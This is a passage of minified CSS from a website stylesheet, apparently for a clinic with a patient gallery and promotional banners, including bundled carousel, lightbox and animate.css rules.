40em){body.gallery.gallery-row .patient-gallery{padding:0}}body.gallery.gallery-row .patient-gallery .patient{border:1px solid #ddd;padding:0}body.gallery.gallery-row .patient-gallery .patient .patient-info{padding:20px;border-right:1px solid #ddd;width:50%;float:left;margin-right:0}@media only screen and (max-width: 64em){body.gallery.gallery-row .patient-gallery .patient .patient-info{width:100%;border-right:none}}@media only screen and (max-width: 40em){body.gallery.gallery-row .patient-gallery .patient .patient-info{display:block}}body.gallery.gallery-row .patient-gallery .patient .patient-info h3{font-size:18px !important;color:#000;letter-spacing:1px;font-weight:600;font-family:"century-gothic"}@media only screen and (max-width: 64em){body.gallery.gallery-row .patient-gallery .patient .patient-info h3{font-size:15px !important}}@media only screen and (max-width: 40em){body.gallery.gallery-row .patient-gallery .patient .patient-info h3{font-size:14px !important}}body.gallery.gallery-row .patient-gallery .patient .patient-info h3 span{display:block;color:#000;font-size:18px;margin:10px 0 20px;font-weight:600}@media only screen and (max-width: 64em){body.gallery.gallery-row .patient-gallery .patient .patient-info h3 span{font-size:16px}}@media only screen and (max-width: 40em){body.gallery.gallery-row .patient-gallery .patient .patient-info h3 span{font-size:15px}}body.gallery.gallery-row .patient-gallery .patient .patient-info p{font-size:15px;margin-bottom:0}@media only screen and (max-width: 40em){body.gallery.gallery-row .patient-gallery .patient .patient-info p{font-size:14px}}body.gallery.gallery-row .patient-gallery .patient .patient-info p:last-child{margin-bottom:0 !important}body.gallery.gallery-row .patient-gallery .patient .patient-info p.category{margin:-15px 0 10px}body.gallery.gallery-row .patient-gallery .patient .patient-info p.results-vary{font-style:italic;opacity:0.8}body.gallery.gallery-row .patient-gallery .patient .patient-info p+p{margin-top:12px}body.gallery.gallery-row .patient-gallery .patient .popup-gallery:after{display:none}body.gallery.gallery-row .patient-gallery .patient .patient-media{padding:20px;width:50%;float:left;display:table}@media only screen and (max-width: 64em){body.gallery.gallery-row .patient-gallery .patient .patient-media{width:100%;padding:0 20px 20px}}@media only screen and (max-width: 64em){body.gallery.gallery-row .patient-gallery .patient .patient-media .fancybox{max-width:360px;margin:0 auto 20px}}@media only screen and (max-width: 40em){body.gallery.gallery-row .patient-gallery .patient .patient-media .fancybox{margin-bottom:0}}body.gallery.gallery-row .patient-gallery .patient .patient-media .inner{display:table-cell;vertical-align:middle}body.gallery.gallery-row .patient-gallery .patient .patient-media .icon{float:left;padding-top:40%;width:calc(50% - 10px);border-radius:2px;margin-top:20px;position:relative;background:#ddd;overflow:hidden}@media only screen and (max-width: 64em){body.gallery.gallery-row .patient-gallery .patient .patient-media .icon{padding-top:48%}}body.gallery.gallery-row .patient-gallery .patient .patient-media .icon img{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);max-height:99%}body.gallery.gallery-row .patient-gallery .patient .patient-media .icon:nth-child(even){margin-left:20px}body.gallery.gallery-row .patient-gallery .patient .patient-media .icon:first-child,body.gallery.gallery-row .patient-gallery .patient .patient-media .icon:nth-child(2){margin-top:0}body.gallery.gallery-row .patient-gallery .patient .patient-media .icon:hover{opacity:0.6}body.gallery.gallery-row .patient-gallery .patient .patient-media .icon:hover img{cursor:pointer;-webkit-transform:translateX(-50%) translateY(-50%) scale(1.05);-moz-transform:translateX(-50%) translateY(-50%) scale(1.05);-ms-transform:translateX(-50%) translateY(-50%) scale(1.05);-o-transform:translateX(-50%) translateY(-50%) scale(1.05);transform:translateX(-50%) translateY(-50%) scale(1.05)}body.gallery.gallery-row .patient-gallery .patient+.patient{margin-top:40px;padding-top:0}.primary{color:#000 !important}.mw-60{max-width:60%;margin-left:auto;margin-right:auto}@media only screen and (max-width: 64em){.mw-60{max-width:100%}}.mw-70{max-width:70%;margin-left:auto;margin-right:auto}@media only screen and (max-width: 64em){.mw-70{max-width:100%}}.mw-80,.row.box-bg .inner{max-width:80%;margin-left:auto;margin-right:auto}@media only screen and (max-width: 64em){.mw-80,.row.box-bg .inner{max-width:100%}}.italic{font-style:italic !important}.bold{font-weight:700}.headType{font-family:"century-gothic"}.hidden{display:none}.popup,.popup-video{outline:none}.link{color:#000 !important;text-decoration:underline}.overflow-hidden{overflow:hidden !important}.text-justify{text-align:justify !important}.popup-video{outline:none;position:relative}.popup-video:after{content:'';position:absolute;top:50%;left:50%;-webkit-transform:translate3d(-50%, -50%, 0);-moz-transform:translate3d(-50%, -50%, 0);-ms-transform:translate3d(-50%, -50%, 0);-o-transform:translate3d(-50%, -50%, 0);transform:translate3d(-50%, -50%, 0);display:inline-block;width:70px;height:70px;background:url(/assets/img/play.png) no-repeat center center;background-size:100% auto;z-index:99}@media only screen and (max-width: 64em){.popup-video:after{width:54px;height:54px}}@media only screen and (max-width: 40em){.popup-video:after{width:44px;height:44px}}img.xsmall{max-width:80px;width:100%}img.small{max-width:180px;width:100%}img.medium{max-width:240px;width:100%}img.large{max-width:400px;width:100%}img.large.pull-up{margin-top:-15px}img.xlarge2{max-width:480px;width:100%}img.xlarge{max-width:540px;width:100%}.footer-nav{text-align:center}.gift-card-slide{background:#000;max-width:250px;width:100%;position:fixed;left:0;z-index:999;top:125px;-webkit-transform:scale(1) !important;-moz-transform:scale(1) !important;-ms-transform:scale(1) !important;-o-transform:scale(1) !important;transform:scale(1) !important;cursor:pointer}.gift-card-slide.collapsed{left:-250px}@media only screen and (max-width: 800px){.gift-card-slide{display:none}}.gift-card-slide .close-btn{position:absolute;right:-38px;top:0;height:100%;background:#000;writing-mode:vertical-rl}.gift-card-slide .close-btn p{letter-spacing:1px;font-size:1.2em;text-transform:uppercase;color:white;position:relative;text-align:center}.gift-card-slide .close-btn.reopened{background:#000}.gift-card-slide .gc-wrap .btn-wrap{text-align:center;background-color:#e6e6e6}.gift-card-slide .gc-wrap .btn-wrap .btn,.gift-card-slide .gc-wrap .btn-wrap .special-banner [class^="btn"],.special-banner .gift-card-slide .gc-wrap .btn-wrap [class^="btn"]{margin:15px 0;background:black;color:white;font-weight:bold;letter-spacing:0;font-size:14px;padding:15px 25px}.specialsSide{background:#000;max-width:550px;width:100%;position:fixed;right:0;z-index:999;top:40%;-webkit-transform:scale(1) !important;-moz-transform:scale(1) !important;-ms-transform:scale(1) !important;-o-transform:scale(1) !important;transform:scale(1) !important;cursor:pointer}.specialsSide.collapsed{right:-550px}@media only screen and (max-width: 800px){.specialsSide{display:none}}.specialsSide h2{color:#fff;font-family:"century-gothic";font-size:18px;letter-spacing:1px}.specialsSide h2 span{display:block;font-family:"century-gothic";font-size:24px;padding:5px}.specialsSide .btn,.specialsSide .special-banner [class^="btn"],.special-banner .specialsSide [class^="btn"]{background:transparent;border:1px solid #3d3d3d;color:#3d3d3d;font-size:9px;letter-spacing:2px;padding:12px}.specialsSide .close-btn{position:absolute;left:-37px;top:0;height:100%;background:#000;writing-mode:vertical-rl}.specialsSide .close-btn p{letter-spacing:1px;font-size:1.2em;text-transform:uppercase;color:white;position:relative;text-align:center}.specialsSide .close-btn.reopened{background:#000}.specialsSide .gc-wrap .btn-wrap{text-align:center;background-color:#e6e6e6}.specialsSide .gc-wrap .btn-wrap .btn,.specialsSide .gc-wrap .btn-wrap .special-banner [class^="btn"],.special-banner .specialsSide .gc-wrap .btn-wrap [class^="btn"]{margin:15px 0;background:black;color:white;font-weight:bold;letter-spacing:0;font-size:14px;padding:15px 25px}@media only screen and (max-width: 40em){#tresio-widget-button{bottom:60px !important}}body.special-banner-on.home header,body.special-banner-on.home header.scrolled,body.special-banner-on.home .mobile-nav-wrap,body.special-banner-on.home .mobile-navigation,body.special-banner-on.sub header,body.special-banner-on.sub header.scrolled,body.special-banner-on.sub .mobile-nav-wrap,body.special-banner-on.sub .mobile-navigation,body.special-banner-on.hamburgerMenu header,body.special-banner-on.hamburgerMenu header.scrolled,body.special-banner-on.hamburgerMenu .mobile-nav-wrap,body.special-banner-on.hamburgerMenu .mobile-navigation{top:59px !important}@media only screen and (max-width: 800px){body.special-banner-on.home header,body.special-banner-on.home header.scrolled,body.special-banner-on.home .mobile-nav-wrap,body.special-banner-on.home .mobile-navigation,body.special-banner-on.sub header,body.special-banner-on.sub header.scrolled,body.special-banner-on.sub .mobile-nav-wrap,body.special-banner-on.sub .mobile-navigation,body.special-banner-on.hamburgerMenu header,body.special-banner-on.hamburgerMenu header.scrolled,body.special-banner-on.hamburgerMenu .mobile-nav-wrap,body.special-banner-on.hamburgerMenu .mobile-navigation{top:86px !important}}@media only screen and (max-width: 40em){body.special-banner-on.home header,body.special-banner-on.home header.scrolled,body.special-banner-on.home .mobile-nav-wrap,body.special-banner-on.home .mobile-navigation,body.special-banner-on.sub header,body.special-banner-on.sub header.scrolled,body.special-banner-on.sub .mobile-nav-wrap,body.special-banner-on.sub .mobile-navigation,body.special-banner-on.hamburgerMenu header,body.special-banner-on.hamburgerMenu header.scrolled,body.special-banner-on.hamburgerMenu .mobile-nav-wrap,body.special-banner-on.hamburgerMenu .mobile-navigation{top:76px !important}}@media only screen and (max-width: 64em){body.special-banner-on.home .fixed-nav,body.special-banner-on.sub .fixed-nav,body.special-banner-on.hamburgerMenu .fixed-nav{top:86px}}@media only screen and (max-width: 40em){body.special-banner-on.home .fixed-nav,body.special-banner-on.sub .fixed-nav,body.special-banner-on.hamburgerMenu .fixed-nav{top:89px}}@media only screen and (min-width: 64.1em){body.special-banner-on.home main,body.special-banner-on.sub main,body.special-banner-on.hamburgerMenu main{padding-top:59px !important}}@media only screen and (max-width: 800px){body.special-banner-on.home main,body.special-banner-on.sub main,body.special-banner-on.hamburgerMenu main{padding-top:86px !important}}@media only screen and (max-width: 40em){body.special-banner-on.home main,body.special-banner-on.sub main,body.special-banner-on.hamburgerMenu main{padding-top:76px !important}}body.special-banner-on.pop-out-overflow{overflow:hidden !important}.special-banner{position:fixed;display:flex;justify-content:center;align-items:center;background:#962a2a;left:0;padding:12px 8px;text-align:center;top:0;width:100%;z-index:9999999999}@media only screen and (max-width: 800px){.special-banner{flex-direction:column}}.special-banner p{color:#fff;font-size:17px;font-weight:bold;text-transform:uppercase;margin:0}@media only screen and (max-width: 64em){.special-banner p{font-size:15px}}@media only screen and (max-width: 800px){.special-banner p{font-size:14px}}@media only screen and (max-width: 40em){.special-banner p{font-size:13px;font-weight:normal}}.special-banner .buttons{display:flex;justify-content:center;align-items:center}.special-banner [class^="btn"]{color:#fff;background:#000;padding:10px 18px;font-size:15px;font-weight:bold;letter-spacing:1px;margin-top:0;margin-left:20px;text-transform:uppercase;white-space:pre}.special-banner [class^="btn"]:hover{opacity:0.8}@media only screen and (max-width: 800px){.special-banner [class^="btn"]{font-size:14px;margin-left:10px}}@media only screen and (max-width: 40em){.special-banner [class^="btn"]{margin:0;padding:6px 10px;font-size:13px;display:inline-block;margin-left:2%}.special-banner [class^="btn"]:first-child{margin-left:0}}@media only screen and (max-width: 800px){.special-banner [class^="btn"]:nth-child(1){margin-left:0}}.special-banner [class^="btn"] span{display:inline !important}@media only screen and (max-width: 800px){.special-banner [class^="btn"] span.hide-for-small-only{display:none !important}}.pop-out-special{position:fixed;height:100%;left:0;opacity:0;top:0;width:100%;z-index:9999999;visibility:hidden}.pop-out-special.visible{opacity:1;visibility:visible}.pop-out-special a.btn-close{background:url("/assets/img/icon-close.svg") center center no-repeat;-webkit-background-size:cover;background-size:cover;content:'';height:60px;left:auto;position:absolute;right:20px;top:20px;width:60px}@media only screen and (min-width: 40.1em) and (max-width: 64em){.pop-out-special a.btn-close{top:-26px}}.pop-out-special .pop-out-content{height:100vh;display:flex;flex-direction:column;justify-content:center;background:#f7f7f7}.pop-out-special .pop-out-content>div{box-shadow:0 0 23px -4px rgba(0,0,0,0.4) !important;background:#fff;padding:25px 15px;position:relative}@media only screen and (min-width: 40.1em){.pop-out-special .pop-out-content>div{max-height:90vh;overflow:scroll;padding:50px 50px 0 50px}.pop-out-special .pop-out-content>div:after{background:linear-gradient(0deg, #fff 0%, rgba(255,255,255,0.8) 50%, rgba(255,255,255,0) 100%);bottom:0;left:0;content:'';display:block;height:100px;position:sticky;width:100%;z-index:1}}@media only screen and (max-width: 40em){.pop-out-special .pop-out-content>div{overflow:scroll;padding-top:100px}}.pop-out-special .pop-out-content>div h2{color:#000 !important;font-size:40px}.pop-out-special .pop-out-content>div p.disclaimer{font-size:80%}.pop-out-special .pop-out-content>div ul li{list-style:circle;margin-bottom:10px}.pop-out-special .pop-out-content>div .btn,.pop-out-special .pop-out-content>div .special-banner [class^="btn"],.special-banner .pop-out-special .pop-out-content>div [class^="btn"]{background:#000 !important;color:#fff;font-weight:bold;padding:15px}.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px, 0px, 0px)}.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-item img{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("owl.video.play.png") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3, 1.3);-moz-transition:scale(1.3, 1.3);-ms-transition:scale(1.3, 1.3);-o-transition:scale(1.3, 1.3);transition:scale(1.3, 1.3)}.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:100000;overflow:hidden;position:fixed;background:#0b0b0b;opacity:0.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:100001;position:fixed;outline:none !important;-webkit-backface-visibility:hidden}.mfp-content{max-width:720px;background:#fff;padding:20px;border-radius:2px}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none !important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-0.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-preloader a:hover{color:#FFF}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:0.65;padding:0 0 18px 10px;color:#FFF;font-style:normal;font-size:28px;font-family:Arial, Baskerville, monospace}.mfp-close:hover,.mfp-close:focus{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:0.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1}.mfp-arrow:before,.mfp-arrow:after{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:0.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3F3F3F}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #FFF;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3F3F3F}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:65%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width: 800px) and (orientation: landscape),screen and (max-height: 300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,0.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,0.6);position:fixed;text-align:center;padding:0}}@media all and (max-width: 900px){.mfp-arrow{-webkit-transform:scale(0.75);transform:scale(0.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.5.2
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2017 Daniel Eden
 */body.scroll .wow{visibility:hidden}body.scroll .no-animate{transition:none !important;animation:none !important;opacity:1 !important;visibility:visible !important}.animated{animation-duration:1s;animation-fill-mode:both}.animated.infinite{animation-iteration-count:infinite}.animated.hinge{animation-duration:2s}.animated.flipOutX,.animated.flipOutY,.animated.bounceIn,.animated.bounceOut{animation-duration:.75s}@keyframes bounce{from,20%,53%,80%,to{animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);transform:translate3d(0, 0, 0)}40%,43%{animation-timing-function:cubic-bezier(0.755, 0.05, 0.855, 0.06);transform:translate3d(0, -30px, 0)}70%{animation-timing-function:cubic-bezier(0.755, 0.05, 0.855, 0.06);transform:translate3d(0, -15px, 0)}90%{transform:translate3d(0, -4px, 0)}}.bounce{animation-name:bounce;transform-origin:center bottom}@keyframes flash{from,50%,to{opacity:1}25%,75%{opacity:0}}.flash{animation-name:flash}@keyframes pulse{from{transform:scale3d(1, 1, 1)}50%{transform:scale3d(1.05, 1.05, 1.05)}to{transform:scale3d(1, 1, 1)}}.pulse{animation-name:pulse}@keyframes rubberBand{from{transform:scale3d(1, 1, 1)}30%{transform:scale3d(1.25, 0.75, 1)}40%{transform:scale3d(0.75, 1.25, 1)}50%{transform:scale3d(1.15, 0.85, 1)}65%{transform:scale3d(0.95, 1.05, 1)}75%{transform:scale3d(1.05, 0.95, 1)}to{transform:scale3d(1, 1, 1)}}.rubberBand{animation-name:rubberBand}@keyframes shake{from,to{transform:translate3d(0, 0, 0)}10%,30%,50%,70%,90%{transform:translate3d(-10px, 0, 0)}20%,40%,60%,80%{transform:translate3d(10px, 0, 0)}}.shake{animation-name:shake}@keyframes headShake{0%{transform:translateX(0)}6.5%{transform:translateX(-6px) rotateY(-9deg)}18.5%{transform:translateX(5px) rotateY(7deg)}31.5%{transform:translateX(-3px) rotateY(-5deg)}43.5%{transform:translateX(2px) rotateY(3deg)}50%{transform:translateX(0)}}.headShake{animation-timing-function:ease-in-out;animation-name:headShake}@keyframes swing{20%{transform:rotate3d(0, 0, 1, 15deg)}40%{transform:rotate3d(0, 0, 1, -10deg)}60%{transform:rotate3d(0, 0, 1, 5deg)}80%{transform:rotate3d(0, 0, 1, -5deg)}to{transform:rotate3d(0, 0, 1, 0deg)}}.swing{transform-origin:top center;animation-name:swing}@keyframes tada{from{transform:scale3d(1, 1, 1)}10%,20%{transform:scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg)}30%,50%,70%,90%{transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg)}40%,60%,80%{transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg)}to{transform:scale3d(1, 1, 1)}}.tada{animation-name:tada}@keyframes wobble{from{transform:none}15%{transform:translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg)}30%{transform:translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg)}45%{transform:translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg)}60%{transform:translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg)}75%{transform:translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg)}to{transform:none}}.wobble{animation-name:wobble}@keyframes jello{from,11.1%,to{transform:none}22.2%{transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{transform:skewX(6.25deg) skewY(6.25deg)}44.4%{transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{transform:skewX(-0.78125deg) skewY(-0.78125deg)}77.7%{transform:skewX(0.390625deg) skewY(0.390625deg)}88.8%{transform:skewX(-0.1953125deg) skewY(-0.1953125deg)}}.jello{animation-name:jello;transform-origin:center}@keyframes bounceIn{from,20%,40%,60%,80%,to{animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}0%{opacity:0;transform:scale3d(0.3, 0.3, 0.3)}20%{transform:scale3d(1.1, 1.1, 1.1)}40%{transform:scale3d(0.9, 0.9, 0.9)}60%{opacity:1;transform:scale3d(1.03, 1.03, 1.03)}80%{transform:scale3d(0.97, 0.97, 0.97)}to{opacity:1;transform:scale3d(1, 1, 1)}}.bounceIn{animation-name:bounceIn}@keyframes bounceInDown{from,60%,75%,90%,to{animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}0%{opacity:0;transform:translate3d(0, -3000px, 0)}60%{opacity:1;transform:translate3d(0, 25px, 0)}75%{transform:translate3d(0, -10px, 0)}90%{transform:translate3d(0, 5px, 0)}to{transform:none}}.bounceInDown{animation-name:bounceInDown}@keyframes bounceInLeft{from,60%,75%,90%,to{animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}0%{opacity:0;transform:translate3d(-3000px, 0, 0)}60%{opacity:1;transform:translate3d(25px, 0, 0)}75%{transform:translate3d(-10px, 0, 0)}90%{transform:translate3d(5px, 0, 0)}to{transform:none}}.bounceInLeft{animation-name:bounceInLeft}@keyframes bounceInRight{from,60%,75%,90%,to{animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}from{opacity:0;transform:translate3d(3000px, 0, 0)}60%{opacity:1;transform:translate3d(-25px, 0, 0)}75%{transform:translate3d(10px, 0, 0)}90%{transform:translate3d(-5px, 0, 0)}to{transform:none}}.bounceInRight{animation-name:bounceInRight}@keyframes bounceInUp{from,60%,75%,90%,to{animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}from{opacity:0;transform:translate3d(0, 3000px, 0)}60%{opacity:1;transform:translate3d(0, -20px, 0)}75%{transform:translate3d(0, 10px, 0)}90%{transform:translate3d(0, -5px, 0)}to{transform:translate3d(0, 0, 0)}}.bounceInUp{animation-name:bounceInUp}@keyframes bounceOut{20%{transform:scale3d(0.9, 0.9, 0.9)}50%,55%{opacity:1;transform:scale3d(1.1, 1.1, 1.1)}to{opacity:0;transform:scale3d(0.3, 0.3, 0.3)}}.bounceOut{animation-name:bounceOut}@keyframes bounceOutDown{20%{transform:translate3d(0, 10px, 0)}40%,45%{opacity:1;transform:translate3d(0, -20px, 0)}to{opacity:0;transform:translate3d(0, 2000px, 0)}}.bounceOutDown{animation-name:bounceOutDown}@keyframes bounceOutLeft{20%{opacity:1;transform:translate3d(20px, 0, 0)}to{opacity:0;transform:translate3d(-2000px, 0, 0)}}.bounceOutLeft{animation-name:bounceOutLeft}@keyframes bounceOutRight{20%{opacity:1;transform:translate3d(-20px, 0, 0)}to{opacity:0;transform:translate3d(2000px, 0, 0)}}.bounceOutRight{animation-name:bounceOutRight}@keyframes bounceOutUp{20%{transform:translate3d(0, -10px, 0)}40%,45%{opacity:1;transform:translate3d(0, 20px, 0)}to{opacity:0;transform:translate3d(0, -2000px, 0)}}.bounceOutUp{animation-name:bounceOutUp}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{animation-name:fadeIn}@keyframes fadeInDown{from{opacity:0;transform:translate3d(0, -10%, 0)}to{opacity:1;transform:none}}.fadeInDown{animation-name:fadeInDown}@keyframes fadeInDownBig{from{opacity:0;transform:translate3d(0, -2000px, 0)}to{opacity:1;transform:none}}.fadeInDownBig{animation-name:fadeInDownBig}@keyframes fadeInLeft{from{opacity:0;transform:translate3d(-10%, 0, 0)}to{opacity:1;transform:none}}.fadeInLeft{animation-name:fadeInLeft}@keyframes fadeInLeftBig{from{opacity:0;transform:translate3d(-2000px, 0, 0)}to{opacity:1;transform:none}}.fadeInLeftBig{animation-name:fadeInLeftBig}@keyframes fadeInRight{from{opacity:0;transform:translate3d(10%, 0, 0)}to{opacity:1;transform:none}}.fadeInRight{animation-name:fadeInRight}@keyframes fadeInRightBig{from{opacity:0;transform:translate3d(2000px, 0, 0)}to{opacity:1;transform:none}}.fadeInRightBig{animation-name:fadeInRightBig}@keyframes fadeInUp{from{opacity:0;transform:translate3d(0, 10%, 0)}to{opacity:1;transform:none}}.fadeInUp{animation-name:fadeInUp}@keyframes fadeInUpBig{from{opacity:0;transform:translate3d(0, 2000px, 0)}to{opacity:1;transform:none}}.fadeInUpBig{animation-name:fadeInUpBig}@keyframes 